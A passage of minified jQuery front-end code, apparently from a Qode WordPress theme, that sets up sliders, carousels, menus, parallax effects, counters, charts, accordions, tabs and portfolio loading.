div.video").addClass("old")),i.hasClass("q_auto_start")?i.carousel({interval:t,pause:!1}):i.carousel({interval:0,pause:!1}),i.find(".item video").length&&initVideoBackgroundSize()}var s="";$j("html").hasClass("touch")?0<i.find(".item:first-child .mobile-video-image").length?(src=r.exec(i.find(".item:first-child .mobile-video-image").attr("style")))&&((s=new Image).src=src[1],$j(s).on("load",function(){$j(".qode_slider_preloader").fadeOut(500),a()})):(src=r.exec(i.find(".item:first-child .image").attr("style")))&&((s=new Image).src=src[1],$j(s).on("load",function(){$j(".qode_slider_preloader").fadeOut(500),a()})):0<i.find(".item:first-child video").length?i.find(".item:first-child video").get(0).addEventListener("loadeddata",function(){$j(".qode_slider_preloader").fadeOut(500),a()}):(src=r.exec(i.find(".item:first-child .image").attr("style")))&&((s=new Image).src=src[1],$j(s).on("load",function(){$j(".qode_slider_preloader").fadeOut(500),a()})),i.on("slide.bs.carousel",function(){i.addClass("in_progress"),i.find(".active .slider_content_outer").fadeTo(800,0)}),i.on("slid.bs.carousel",function(){i.removeClass("in_progress"),i.find(".active .slider_content_outer").fadeTo(0,1),i.hasClass("slider_thumbs")&&(o($j("div.item").index($j("div.item.active")[0])+1,n),i.find(".active").prev("div.item").length?i.find(".active").prev("div").find(".image").length?(src=r.exec(i.find(".active").prev("div").find(".image").attr("style")),(prev_image=new Image).src=src[1]):((prev_image=i.find(".active").prev("div").find("> .video").clone()).find(".video-overlay").remove(),prev_image.find(".video-wrap").width(170).height(95),prev_image.find(".mejs-container").width(170).height(95),prev_image.find("video").width(170).height(95)):i.find(".carousel-inner .item:last-child .image").length?(src=r.exec(i.find(".carousel-inner .item:last-child .image").attr("style")),(prev_image=new Image).src=src[1]):((prev_image=i.find(".carousel-inner .item:last-child > .video").clone()).find(".video-overlay").remove(),prev_image.find(".video-wrap").width(170).height(95),prev_image.find(".mejs-container").width(170).height(95),prev_image.find("video").width(170).height(95)),i.find(".left.carousel-control .img .old").fadeOut(300,function(){$j(this).remove()}),i.find(".left.carousel-control .img").append(prev_image).find("img, div.video").fadeIn(300).addClass("old"),i.find(".active").next("div.item").length?i.find(".active").next("div").find(".image").length?(src=r.exec(i.find(".active").next("div").find(".image").attr("style")),(next_image=new Image).src=src[1]):((next_image=i.find(".active").next("div").find("> .video").clone()).find(".video-overlay").remove(),next_image.find(".video-wrap").width(170).height(95),next_image.find(".mejs-container").width(170).height(95),next_image.find("video").width(170).height(95)):i.find(".carousel-inner .item:first-child .image").length?(src=r.exec(i.find(".carousel-inner .item:first-child .image").attr("style")),(next_image=new Image).src=src[1]):((next_image=i.find(".carousel-inner .item:first-child > .video").clone()).find(".video-overlay").remove(),next_image.find(".video-wrap").width(170).height(95),next_image.find(".mejs-container").width(170).height(95),next_image.find("video").width(170).height(95)),i.find(".right.carousel-control .img .old").fadeOut(300,function(){$j(this).remove()}),i.find(".right.carousel-control .img").append(next_image).find("img, div.video").fadeIn(300).addClass("old"))}),i.touchwipe({wipeLeft:function(){i.carousel("next")},wipeRight:function(){i.carousel("left")},min_move_x:20,preventDefaultEvents:!1})}),$j(".no-touch .carousel").length&&(skrollr_slider=skrollr.init({edgeStrategy:"set",smoothScrolling:!0,forceHeight:!1})).refresh())}function checkSliderForHeaderStyle(e,t){"use strict";var i="",n=e.data("navigation-color");e.hasClass("light")&&(i="light"),e.hasClass("dark")&&(i="dark"),""!==i?(t&&$j("header.page_header").removeClass("dark light").addClass(i),$j(".carousel .carousel-control, .carousel .carousel-indicators").removeClass("dark light").addClass(i)):(t&&$j("header.page_header").removeClass("dark light").addClass(default_header_style),$j(".carousel .carousel-control, .carousel .carousel-indicators").removeClass("dark light").addClass(default_header_style)),void 0!==n?$j(".carousel-control .prev_nav, .carousel-control .next_nav, .carousel-control .thumb_holder .thumb_top, .carousel-indicators li").css("background-color",n):$j(".carousel-control .prev_nav, .carousel-control .next_nav, .carousel-control .thumb_holder .thumb_top, .carousel-indicators li").css("background-color","")}function initQodeCarousel(){"use strict";$j(".qode_carousels").length&&$j(".qode_carousels").flexslider({animationLoop:!0,controlNav:!1,useCSS:!1,pauseOnAction:!0,pauseOnHover:!0,slideshow:!0,animation:"slides",itemWidth:220,itemMargin:2,minItems:getGridSize(),maxItems:getGridSize(),animationSpeed:600,slideshowSpeed:3e3,start:function(e){carousel_flexslider=e}})}function initPortfolioSlider(){"use strict";$j(".portfolio_slider").length&&($j(".portfolio_slider").flexslider({animationLoop:!0,controlNav:!1,useCSS:!1,pauseOnAction:!0,pauseOnHover:!0,slideshow:!0,selector:".portfolio_slides > li",animation:"slide",prevText:"<div><i class='fa fa-angle-left'></i></div>",nextText:"<div><i class='fa fa-angle-right'></i></div>",itemWidth:320,itemMargin:0,minItems:getFullWidthSize(),maxItems:getFullWidthSize(),animationSpeed:600,slideshowSpeed:8e6,start:function(e){portfolio_flexslider=e}}),$j(".portfolio_slider .flex-direction-nav a").on("click",function(e){e.preventDefault(),e.stopImmediatePropagation(),e.stopPropagation()}))}function initSideMenu(){"use strict";$j(".side_menu_button_wrapper a.side_menu_button").on("click",function(e){var t;e.preventDefault(),$j(this).hasClass("opened")?($j(this).removeClass("opened"),$j("body").removeClass("right_side_menu_opened"),t=setTimeout(function(){$j(".side_menu").css({visibility:"hidden"}),clearTimeout(t)},400)):($j(".side_menu").css({visibility:"visible"}),$j(this).addClass("opened"),$j("body").addClass("right_side_menu_opened"),current_scroll=$j(window).scrollTop(),$j(window).scroll(function(){var e;400<Math.abs($scroll-current_scroll)&&($j("body").removeClass("right_side_menu_opened"),$j(".side_menu_button_wrapper a").removeClass("opened"),e=setTimeout(function(){$j(".side_menu").css({visibility:"hidden"}),clearTimeout(e)},400))}))})}function setDropDownMenuPosition(){"use strict";var s=$j(".drop_down > ul > li.narrow");s.each(function(e){var t,i=$j(window).width()-16,n=$j(s[e]).offset().left,o=$j(s[e]).find(".second .inner ul").width(),a=0,a=$j("body").hasClass("boxed")?1150-(n-(i-1150)/2)+12:i-n+12;0<$j(s[e]).find("li.sub").length&&(t=a-o),(a<o||t<o)&&($j(s[e]).find(".second").addClass("right"),$j(s[e]).find(".second .inner ul").addClass("right"))})}function initDropDownMenu(){"use strict";var a=$j(".drop_down > ul > li");a.each(function(e){var t,i,n,o;0<$j(a[e]).find(".second").length&&($j(a[e]).hasClass("wide")&&($j(this).hasClass("left_position")||$j(this).hasClass("right_position")||$j(this).find(".second").css("left",0),t=0,$j(this).find(".second > .inner > ul > li").each(function(){var e=$j(this).height();t<e&&(t=e)}),$j(this).find(".second > .inner > ul > li").height(t),i=(4<$j(this).find(".second > .inner > ul > li").length?4:$j(this).find(".second > .inner > ul > li").length)*($j(this).find(".second > .inner > ul > li").width()+25)-23,$j(this).find(".second > .inner > ul").width(i),$j(this).hasClass("left_position")||$j(this).hasClass("right_position")||(n=($j(window).width()-2*($j(window).width()-$j(this).find(".second").offset().left))/2+(30+i)/2,$j(this).find(".second").css("left",-n-12))),menu_dropdown_height_set||($j(a[e]).data("original_height",$j(a[e]).find(".second").height()+"px"),$j(a[e]).find(".second").height(0)),navigator.userAgent.match(/(iPod|iPhone|iPad)/)?$j(a[e]).on("touchstart mouseenter",function(){$j(a[e]).find(".second").css({height:$j(a[e]).data("original_height"),overflow:"visible",visibility:"visible",opacity:"1"})}).on("mouseleave",function(){$j(a[e]).find(".second").css({height:"0px",overflow:"hidden",visivility:"hidden",opacity:"0"})}):(o={interval:50,over:function(){$j(a[e]).find(".second").addClass("drop_down_start"),$j(a[e]).find(".second").stop().css({height:$j(a[e]).data("original_height")})},timeout:200,out:function(){$j(a[e]).find(".second").stop().css({height:"0px"}),$j(a[e]).find(".second").removeClass("drop_down_start")}},$j(a[e]).hoverIntent(o)))}),$j(".drop_down ul li.wide ul li a").on("click",function(){var e=$j(this);setTimeout(function(){e.mouseleave()},500)}),menu_dropdown_height_set=!0}function initToCounter(){"use strict";$j(".counter.zero").length&&$j(".counter.zero").each(function(){$j(this).hasClass("executed")||($j(this).addClass("executed"),$j(this).appear(function(){$j(this).parent().css("opacity","1");var e=parseFloat($j(this).text());$j(this).countTo({from:0,to:e,speed:1500,refreshInterval:100})},{accX:0,accY:-200}))})}function initCounter(){"use strict";$j(".counter.random").length&&$j(".counter.random").each(function(){$j(this).hasClass("executed")||($j(this).addClass("executed"),$j(this).appear(function(){$j(this).parent().css("opacity","1"),$j(this).absoluteCounter({speed:2e3,fadeInDelay:1e3})},{accX:0,accY:-200}))})}function initProgressBars(){"use strict";$j(".q_progress_bar").length&&$j(".q_progress_bar").each(function(){$j(this).appear(function(){initToCounterHorizontalProgressBar($j(this));var e=$j(this).find(".progress_content").data("percentage");$j(this).find(".progress_content").css("width","0%"),$j(this).find(".progress_content").animate({width:e+"%"},1500),$j(this).find(".progress_number_wrapper").css("width","0%"),$j(this).find(".progress_number_wrapper").animate({width:e+"%"},1500)},{accX:0,accY:-200})})}function initToCounterHorizontalProgressBar(e){"use strict";var t=parseFloat(e.find(".progress_content").data("percentage"));e.find(".progress_number span").length&&e.find(".progress_number span").each(function(){$j(this).parents(".progress_number_wrapper").css("opacity","1"),$j(this).countTo({from:0,to:t,speed:1500,refreshInterval:50})})}function initListAnimation(){"use strict";0<$j(".animate_list").length&&0===$j(".no_animation_on_touch").length&&$j(".animate_list").each(function(){$j(this).appear(function(){$j(this).find("li").each(function(e){var t=$j(this);setTimeout(function(){t.animate({opacity:1,top:0},1500)},100*e)})},{accX:0,accY:-200})})}function initPieChart(){"use strict";$j(".q_percentage").length&&$j(".q_percentage").each(function(){var e="#00aeef";""!==$j(this).data("active")&&(e=$j(this).data("active"));var t="#f3f3f3";""!==$j(this).data("noactive")&&(t=$j(this).data("noactive"));var i=10;""!==$j(this).data("linewidth")&&(i=$j(this).data("linewidth"));$j(this).appear(function(){initToCounterPieChart($j(this)),$j(this).parent().css("opacity","1"),$j(this).easyPieChart({barColor:e,trackColor:t,scaleColor:!1,lineCap:"butt",lineWidth:i,animate:1500,size:140})},{accX:0,accY:-200})})}function initPieChartWithIcon(){"use strict";$j(".q_percentage_with_icon").length&&$j(".q_percentage_with_icon").each(function(){var e="#00aeef";""!==$j(this).data("active")&&(e=$j(this).data("active"));var t="#f3f3f3";""!==$j(this).data("noactive")&&(t=$j(this).data("noactive"));var i=10;""!==$j(this).data("linewidth")&&(i=$j(this).data("linewidth"));$j(this).appear(function(){$j(this).parent().css("opacity","1"),$j(this).css("opacity","1"),$j(this).easyPieChart({barColor:e,trackColor:t,scaleColor:!1,lineCap:"butt",lineWidth:i,animate:1500,size:140})},{accX:0,accY:-200})})}function initToCounterPieChart(e){"use strict";$j(e).css("opacity","1");var t=parseFloat($j(e).find(".tocounter").text());$j(e).find(".tocounter").countTo({from:0,to:t,speed:1500,refreshInterval:50})}function initPortfolio(){"use strict";$j(".projects_holder_outer").length&&$j(".projects_holder_outer").each(function(){$j(".filter_holder").each(function(){var a=0;$j(this).find("li.filter").each(function(){a+=$j(this).height()}),$j(this).on("click",function(e){var t,i,n=$j(this),o=n.siblings(".hidden");n.hasClass("expanded")?(n.find("ul").height(36),n.removeClass("expanded"),t=$j(e.target).index(),o.length&&o.find("option").removeAttr("selected").eq(t).attr("selected","selected").change()):(n.find("ul").css("z-index","1000"),n.find("ul").height(a+39),n.addClass("expanded"),(i=n.find(".label span")).text(i.attr("data-label")))})}),$j(".filter_holder .filter").on("click",function(){var e=$j(this).text();$j(".filter_holder").find(".label span").each(function(){$j(this).text(e)})}),$j(this).find(".projects_holder").mixitup({showOnLoad:"all",transitionSpeed:600,minHeight:150,onMixEnd:function(){}})})}function initServiceAnimation(){"use strict";0<$j(".fade_in_circle_holder").length&&0===$j(".no_animation_on_touch").length&&$j(".fade_in_circle_holder").each(function(){$j(this).appear(function(){$j(this).addClass("animate_circle")},{accX:0,accY:-200})})}function checkTitleToShowOrHide(){var e;$j(".title_outer.animate_title_area").length&&(e=$j(".title_outer").data("height"),$scroll>$j(".title").height()&&$j(".title_outer").css({height:e,opacity:"1",overflow:"visible"}))}function initTitleAreaAnimation(){var e;$j(".title_outer.animate_title_area").length&&(e=$j(".title_outer").data("height"),$j(".title_outer").hasClass("with_image")&&(e=$j(".image.responsive").height()),$scroll<$j(".title").height()&&$j(".title_outer").animate({height:e,opacity:1},500,function(){$j(this).css({overflow:"visible"}),initPortfolioSingleInfo(),0<$j("nav.content_menu").length&&(content_menu_position=$j("nav.content_menu").offset().top,contentMenuPosition())}))}function initParallaxTitle(){"use strict";var e,t,i,n,o,a=$j(".title");a.length&&0===$j(".touch").length&&a.hasClass("has_fixed_background")&&(e=parseInt(a.css("background-size").match(/\d+/)),t=$j("body").hasClass("admin-bar")?32:0,i=a.height()/1e4*7,n=$scroll-a.offset().top-t,o=0===$scroll?t:-n*i,a.css({"background-position":"center "+o+"px"}),a.hasClass("zoom_out")&&a.css({"background-size":e-$scroll+"px auto"}),a.hasClass("title_on_bottom")||a.find(".title_holder").css({opacity:1-$scroll/(.6*$j(".title").height()),top:$scroll/2}),$j(window).on("scroll",function(){a.hasClass("title_on_bottom")||a.find(".title_holder").css({opacity:1-$scroll/(.6*$j(".title").height()),top:$scroll/2}),n=$scroll-a.offset().top-t,o=0===$scroll?t:-n*i,a.css({"background-position":"center "+o+"px"}),a.hasClass("zoom_out")&&a.css({"background-size":e-$scroll+"px auto"})}))}function initParallax(o){"use strict";if($j(".parallax_section_holder").length)return $j("html").hasClass("touch")?$j(".parallax_section_holder").each(function(){var t=$j(this),e=t.data("height");t.height(e);var i=.5*-$j(this).offset().top;t.css({"background-position":"center "+i+"px"}),$j(window).scroll(function(){var e=.5*(-t.offset().top+$j(window).scrollTop());t.css({"background-position":"center "+e+"px"})})}):$j(".parallax_section_holder").each(function(){var t=$j(this),e=t.data("height");t.height(e);var i=e/$j(document).height()*o,n=-($scroll-t.offset().top+104)*i;t.css({"background-position":"center "+n+"px"}),$j(window).scroll(function(){var e=-($scroll-t.offset().top+104)*i;t.css({"background-position":"center "+e+"px"})})}),this}function initNiceScroll(){"use strict";$j(".smooth_scroll").length&&$j("html").niceScroll({scrollspeed:30,mousescrollstep:30,cursorwidth:8,cursorborder:0,cursorborderradius:7,cursorcolor:"#ffffff",autohidemode:!1,horizrailenabled:!1})}function initSideAreaScroll(){"use strict";$j(".side_menu").length&&$j(".side_menu").niceScroll({scrollspeed:60,mousescrollstep:40,cursorwidth:0,cursorborder:0,cursorborderradius:0,cursorcolor:"transparent",autohidemode:!1,horizrailenabled:!1})}function loadMore(){"use strict";var s=1;$j(".load_more a").on("click",function(e){e.preventDefault();var t=$j(this).attr("href"),n=".portfolio_paging .load_more a",o=$j(n).attr("href"),a=$j(".projects_holder .filler").length;$j.get(t+"",function(e){$j(".projects_holder .filler").slice(-a).remove();var t=$j(".projects_holder",e).wrapInner("").html();o=$j(n,e).attr("href"),$j("article.mix:last").after(t);var i=$j("article.mix:first").height();$j("article.mix").css("min-height",i),$j(".projects_holder").mixitup("remix","all"),prettyPhoto(),$j(".load_more").attr("rel")>s?$j(".load_more a").attr("href",o):$j(".load_more").remove(),$j(".projects_holder .portfolio_paging:last").remove(),$j("article.mix").css("min-height",0)}),s++})}function prettyPhoto(){"use strict";$j("a[data-rel]").each(function(){$j(this).attr("rel",$j(this).data("rel"))}),$j("a[rel^='prettyPhoto']").prettyPhoto({animation_speed:"normal",slideshow:!1,autoplay_slideshow:!1,opacity:.8,show_title:!0,allow_resize:!0,default_width:650,default_height:400,counter_separator_label:"/",theme:"pp_default",hideflash:!1,wmode:"opaque",autoplay:!0,modal:!1,overlay_gallery:!1,keyboard_shortcuts:!0,deeplinking:!1,social_tools:!1})}function initMobileMenu(){"use strict";$j(".mobile_menu_button span").on("click",function(){$j(".mobile_menu > ul").is(":visible")?$j(".mobile_menu > ul").slideUp(200):$j(".mobile_menu > ul").slideDown(200)}),$j(".mobile_menu > ul > li.has_sub > a > span.mobile_arrow, .mobile_menu > ul > li.has_sub > h3 > span.mobile_arrow").on("click",function(){$j(this).closest("li.has_sub").find("> ul.sub_menu").is(":visible")?($j(this).closest("li.has_sub").find("> ul.sub_menu").slideUp(200),$j(this).closest("li.has_sub").removeClass("open_sub")):($j(this).closest("li.has_sub").addClass("open_sub"),$j(this).closest("li.has_sub").find("> ul.sub_menu").slideDown(200))}),$j(".mobile_menu > ul > li.has_sub > ul.sub_menu > li.has_sub > a > span.mobile_arrow, .mobile_menu > ul > li.has_sub > ul.sub_menu > li.has_sub > h3 > span.mobile_arrow").on("click",function(){$j(this).parent().parent().find("ul.sub_menu").is(":visible")?($j(this).parent().parent().find("ul.sub_menu").slideUp(200),$j(this).parent().parent().removeClass("open_sub")):($j(this).parent().parent().addClass("open_sub"),$j(this).parent().parent().find("ul.sub_menu").slideDown(200))}),$j(".mobile_menu ul li a").on("click",function(){return"http://#"!==$j(this).attr("href")&&"#"!==$j(this).attr("href")&&void $j(".mobile_menu > ul").slideUp()}),$j(".mobile_menu ul li a span.mobile_arrow").on("click",function(){return!1})}function initFlexSlider(){"use strict";$j(".flexslider").each(function(){var e=8e3;void 0!==$j(this).data("interval")&&!1!==$j(this).data("interval")&&(e=1e3*parseFloat($j(this).data("interval")));var t=!0;0===e&&(t=!1);var i="slide";void 0!==$j(this).data("flex_fx")&&!1!==$j(this).data("flex_fx")&&(i=$j(this).data("flex_fx")),$j(this).flexslider({animationLoop:!0,controlNav:!1,useCSS:!1,pauseOnAction:!0,pauseOnHover:!0,slideshow:t,animation:i,prevText:"<div><i class='fa fa-angle-left'></i></div>",nextText:"<div><i class='fa fa-angle-right'></i></div>",animationSpeed:600,slideshowSpeed:e,start:function(){setTimeout(function(){$j(".flexslider").fitVids(),initNiceScroll()},100)}}),$j(".flex-direction-nav a").on("click",function(e){e.preventDefault(),e.stopImmediatePropagation(),e.stopPropagation()})})}function fitVideo(){"use strict";$j(".portfolio_images").fitVids(),$j(".video_holder").fitVids(),$j(".format-video .post_image").fitVids()}function initPortfolioSingleInfo(){"use strict";var e,t,i,n,o=$j(".portfolio_single_follow");0<$j(".portfolio_single_follow").length&&(e=o.offset(),$scrollHeight=$j(".portfolio_container").height(),t=$j(".portfolio_container").offset(),i=$j(window),n=parseInt($j("header.page_header").css("height"),10),i.scroll(function(){960<i.width()?i.scrollTop()+n+3>e.top?i.scrollTop()+n+o.height()+24<t.top+$scrollHeight?o.stop().animate({marginTop:i.scrollTop()-e.top+n}):o.stop().animate({marginTop:$scrollHeight-o.height()-24}):o.stop().animate({marginTop:0}):o.css("margin-top",0)}))}function initTabs(){"use strict";var e,t;$j(".q_tabs").length&&($j(".q_tabs").appear(function(){$j(".q_tabs").css("visibility","visible")},{accX:0,accY:-100}),t=(e=$j(".tabs-nav")).children("li"),e.each(function(){var e=$j(this);e.next().children(".tab-content").stop(!0,!0).hide().first().show(),e.children("li").first().addClass("active").stop(!0,!0).show()}),t.on("click",function(e){var t=$j(this);t.siblings().removeClass("active").end().addClass("active"),t.parent().next().children(".tab-content").stop(!0,!0).hide().siblings(t.find("a").attr("href")).fadeIn(),e.preventDefault()}))}function initAccordion(){"use strict";$j(".q_accordion_holder").length&&($j(".q_accordion_holder").appear(function(){$j(".q_accordion_holder").css("visibility","visible")},{accX:0,accY:-100}),$j(".accordion").length&&($j(".accordion").accordion({animate:"swing",collapsible:!0,active:!1,icons:"",heightStyle:"content"}),$j(".accordion").each(function(){var e=parseInt($j(this).data("active-tab"));""!==e&&(--e,$j(this).accordion("option","active",e));var t="yes"===$j(this).data("collapsible");$j(this).accordion("option","collapsible",t),$j(this).accordion("option","collapsible",t)})),$j(".toggle").addClass("accordion ui-accordion ui-accordion-icons ui-widget ui-helper-reset").find(".title-holder").addClass("ui-accordion-header ui-helper-reset ui-state-default ui-corner-top ui-corner-bottom").on("mouseenter mouseleave",function(){$j(this).toggleClass("ui-state-hover")}).on("click",function(){return $j(this).toggleClass("ui-accordion-header-active ui-state-active ui-state-default ui-corner-bottom").next().toggleClass("ui-accordion-content-active").slideToggle(400),!1}).next().addClass("ui-accordion-content ui-helper-reset ui-widget-content ui-corner-bottom").hide(),$j(".toggle").each(function(){var e=parseInt($j(this).data("active-tab"));""!==e&&1<=e&&(--e,$j(this).find(".ui-accordion-content").eq(e).show(),$j(this).find(".ui-accordion-header").eq(e).addClass("ui-state-active"))}))}function initAccordionContentLink(){"use strict";$j(".accordion").length&&$j(".accordion_holder .accordion_inner .accordion_content a").on("click",function(){return"_blank"===$j(this).attr("target")?window.open($j(this).attr("href"),"_blank"):window.open($j(this).attr("href"),"_self"),!1})}function initTestimonials(){"use strict";$j(".testimonials_carousel").length&&$j(".testimonials_carousel").flexslider({animationLoop:!0,controlNav:!1,useCSS:!1,pauseOnAction:!0,pauseOnHover:!1,slideshow:!0,animation:"fade",itemMargin:25,minItems:1,maxItems:1,animationSpeed:600,slideshowSpeed:5e3,start:function(e){carousel_flexslider=e}})}function initMessages(){"use strict";$j(".q_message").length&&$j(".q_message").each(function(){$j(this).find(".close").on("click",function(e){e.preventDefault(),$j(this).parent().parent().fadeOut(500)})})}function initElementsAnimation(){"use strict";0<$j(".element_from_fade").length&&0===$j(".no_animation_on_touch").length&&$j(".element_from_fade").each(function(){var e=$j(this);e.appear(function(){e.addClass("element_from_fade_on")},{accX:0,accY:-100})}),0<$j(".element_from_left").length&&0===$j(".no_animation_on_touch").length&&$j(".element_from_left").each(function(){var e=$j(this);e.appear(function(){e.addClass("element_from_left_on")},{accX:0,accY:-100})}),0<$j(".element_from_right").length&&0===$j(".no_animation_on_touch").length&&$j(".element_from_right").each(function(){var e=$j(this);e.appear(function(){e.addClass("element_from_right_on")},{accX:0,accY:-100})}),0<$j(".element_from_top").length&&0===$j(".no_animation_on_touch").length&&$j(".element_from_top").each(function(){var e=$j(this);e.appear(function(){e.addClass("element_from_top_on")},{accX:0,accY:-100})}),0<$j(".element_from_bottom").length&&0===$j(".no_animation_on_touch").length&&$j(".element_from_bottom").each(function(){var e=$j(this);e.appear(function(){e.addClass("element_from_bottom_on")},{accX:0,accY:-100})}),0<$j(".element_transform").length&&0===$j(".no_animation_on_touch").length&&$j(".element_transform").each(function(){var e=$j(this);e.appear(function(){e.addClass("element_transform_on")},{accX:0,accY:-100})})}function fitAudio(){"use strict";var e=$j(".blog_holder .post_image audio");e.length&&e.each(function(){$j(this).mediaelementplayer({audioWidth:"100%"})})}function initBlog(){"use strict";var e=$j(".masonry");e.length&&e.each(function(){var e=$j(this),t=$j(".content > .content_inner > .container > .container_inner"),i=t.length?t.width():1100,n=3;e.closest(".column_inner").length&&(i=e.closest(".column_inner").width()),i<420?n=1:i<=805&&(n=2),e.width(i).waitForImages(function(){setTimeout(function(){e.isotope({itemSelector:"article",resizable:!1,masonry:{columnWidth:i/n}})},200),e.animate({opacity:"1"},500)})})}$j(document).ready(function(){"use strict";window!=window.parent||$j(".content").css("min-height",$j(window).height()-$j("footer").height()),$j("header").hasClass("regular")&&(content_menu_top=0),$j("header").hasClass("fixed")&&(content_menu_top=min_header_height_scroll),$j("header").hasClass("stick")&&(content_menu_top=0),!$j("header.page_header").hasClass("scroll_top")&&$j("header.page_header").hasClass("has_top")&&$j("header.page_header").hasClass("fixed")&&(content_menu_top_add=34),setDropDownMenuPosition(),initDropDownMenu(),initQodeSlider(),initSideMenu(),initMessageHeight(),initToCounter(),initCounter(),initProgressBars(),initListAnimation(),initPieChart(),initPieChartWithIcon(),initServiceAnimation(),initParallaxTitle(),initParallax(parallax_speed),initNiceScroll(),initSideAreaScroll(),loadMore(),prettyPhoto(),initMobileMenu(),initFlexSlider(),fitVideo(),fitAudio(),initAccordion(),initAccordionContentLink(),initMessages(),initProgressBarsIcon(),initMoreFacts(),placeholderReplace(),backButtonShowHide(),backToTop(),initSteps(),initProgressBarsVertical(),initElementsAnimation(),updateShoppingCart(),initHashClick(),checkAnchorOnScroll(),initImageHover(),initIconWithTextAnimation(),initQodeCarousel(),initPortfolioSlider(),initVideoBackground(),initCheckSafariBrowser(),initSearchButton(),initCoverBoxes(),createContentMenu(),contentMenuScrollTo(),createSelectContentMenu(),1e3<$j(window).width()?headerSize($scroll):logoSizeOnSmallScreens(),$j([theme_root+"css/img/social_share_blue.png",theme_root+"img/logo.png"]).preload(),$j(".widget #searchform").mousedown(function(){$j(this).addClass("form_focus")}).focusout(function(){$j(this).removeClass("form_focus")}),$scroll=$j(window).scrollTop(),checkTitleToShowOrHide(),1e3<$j(window).width()&&headerSize($scroll),768<$j(window).width()&&contentMenuPosition(),contentMenuCheckLastSection(),$j(".q_logo a").css("visibility","visible")}),$j(window).on("load",function(){"use strict";$j(".touch .main_menu li:has(div.second)").doubleTapToGo(),setDropDownMenuPosition(),initDropDownMenu(),initPortfolio(),initPortfolioSingleInfo(),initTestimonials(),initVideoBackgroundSize(),initBlog(),initTabs(),countClientsPerRow(),animatedTextIconHeight(),countAnimatedTextIconPerRow(),initTitleAreaAnimation(),setContentBottomMargin(),$j(".side_menu").css({right:"0px"}),checkAnchorOnLoad(),0<$j("nav.content_menu").length&&(content_menu_position=$j("nav.content_menu").offset().top,contentMenuPosition()),contentMenuCheckLastSection()}),$j(window).scroll(function(){"use strict";$scroll=$j(window).scrollTop(),1e3<$j(window).width()&&headerSize($scroll),768<$j(window).width()&&contentMenuPosition(),contentMenuCheckLastSection(),$j(".touch .drop_down > ul > li").mouseleave(),$j(".touch .drop_down > ul > li").blur()}),$j(window).resize(function(){"use strict";var e,t;1e3<$j(window).width()?headerSize($scroll):logoSizeOnSmallScreens(),initMessageHeight(),initTestimonials(),fitAudio(),initBlog(),initMoreFacts(),animatedTextIconHeight(),countAnimatedTextIconPerRow(),initVideoBackgroundSize(),countClientsPerRow(),$j(".qode_carousels").length&&(e=getGridSize(),carousel_flexslider.vars.minItems=e,carousel_flexslider.vars.maxItems=e),$j(".portfolio_slider").length&&(t=getFullWidthSize(),portfolio_flexslider.vars.minItems=t,portfolio_flexslider.vars.maxItems=t),setContentBottomMargin()}),function(r){"use strict";r.fn.countTo=function(o){o=r.extend({},r.fn.countTo.defaults,o||{});var a=Math.ceil(o.speed/o.refreshInterval),s=(o.to-o.from)/a;return r(this).each(function(){var e=this,t=0,i=o.from,n=setInterval(function(){i+=s,t++,r(e).html(i.toFixed(o.decimals)),"function"==typeof o.onUpdate&&o.onUpdate.call(e,i);a<=t&&(clearInterval(n),i=o.to,"function"==typeof o.onComplete&&o.onComplete.call(e,i))},o.refreshInterval)})},r.fn.countTo.defaults={from:0,to:100,speed:1e3,refreshInterval:100,decimals:0,onUpdate:null,onComplete:null}}(jQuery),$j.fn.preload=function(){"use strict";this.each(function(){$j("<img/>")[0].src=this})};var timeOuts=[];function initProgressBarsIcon(){"use strict";$j(".q_progress_bars_icons_holder").length&&$j(".q_progress_bars_icons_holder").each(function(){var e=$j(this);e.appear(function(){e.find(".q_progress_bars_icons").css("opacity","1"),e.find(".q_progress_bars_icons").each(function(){var i=$j(this).find(".q_progress_bars_icons_inner").data("number"),e=$j(this).find(".q_progress_bars_icons_inner").data("size");""!==e&&($j(this).find(".q_progress_bars_icons_inner.custom_size .bar").css({width:e+"px",height:e+"px"}),$j(this).find(".q_progress_bars_icons_inner.custom_size .bar .fa-stack").css({"font-size":e/2+"px"}));var n=$j(this).find(".bar");n.each(function(e){var t;e<i&&(t=150*(e+1),timeOuts[e]=setTimeout(function(){$j(n[e]).addClass("active")},t))})})},{accX:0,accY:-200})})}function initMoreFacts(){"use strict";$j(".more_facts_holder").length&&$j(".more_facts_holder").each(function(){var e="More Facts";""!==$j(this).find(".more_facts_button").data("morefacts")&&(e=$j(this).find(".more_facts_button").data("morefacts"));var t="Less Facts";""!==$j(this).find(".more_facts_button").data("lessfacts")&&(t=$j(this).find(".more_facts_button").data("lessfacts"));var i=$j(this).find(".more_facts_inner").height(),n=0<i&&i<601?800:600<i&&i<1201?1600:2200;$j(this).find(".more_facts_inner").css({height:"0px",display:"none"}),$j(this).find(".more_facts_button").on("click",function(){$j(this).hasClass("facts_opened")?($j(this).parent().parent().find(".more_facts_inner").stop().animate({height:"0px"},n,function(){$j(this).css({display:"none",opacity:"0"})}),$j(this).text(e),$j(this).removeClass("facts_opened")):($j(this).parent().parent().find(".more_facts_inner").css({display:"block",opacity:"1"}).stop().animate({height:i+30},n),$j(this).text(t),$j(this).addClass("facts_opened"))})})}function placeholderReplace(){"use strict";$j("#contact-form [placeholder]").focus(function(){var e=$j(this);e.val()===e.attr("placeholder")&&(this.originalType&&(this.type=this.originalType,delete this.originalType),e.val(""),e.removeClass("placeholder"))}).blur(function(){var e=$j(this);""===e.val()&&("password"===this.type&&(this.originalType=this.type,this.type="text"),e.addClass("placeholder"),e.val(e.attr("placeholder")))}).blur(),$j("#contact-form [placeholder]").parents("form").submit(function(){$j(this).find("[placeholder]").each(function(){var e=$j(this);e.val()===e.attr("placeholder")&&e.val("")})})}function totop_button(e){"use strict";var t=$j("#back_to_top");t.removeClass("off on"),"on"===e?t.addClass("on"):t.addClass("off")}function backButtonShowHide(){"use strict";$j(window).scroll(function(){var e=$j(this).scrollTop(),t=$j(this).height(),i=0<e?e+t/2:1;totop_button(i<1e3?"off":"on")})}function backToTop(){"use strict";$j(document).on("click","#back_to_top",function(e){e.preventDefault(),$j("body,html").animate({scrollTop:0},$j(window).scrollTop()/3,"linear")})}function initSteps(){"use strict";$j(".q_steps_holder").length&&$j(".q_steps_holder").each(function(){$j(this).appear(function(){$j(this).addClass("show")},{accX:0,accY:-200})})}function initMessageHeight(){"use 